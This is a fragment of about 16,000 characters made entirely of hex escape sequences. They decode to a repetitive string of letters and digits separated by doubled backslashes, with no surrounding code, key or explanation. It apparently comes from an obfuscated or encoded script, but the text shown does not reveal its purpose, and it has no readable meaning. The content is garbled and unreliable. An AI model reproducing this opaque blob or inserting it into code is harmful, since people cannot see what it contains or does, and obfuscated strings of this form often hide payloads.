\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c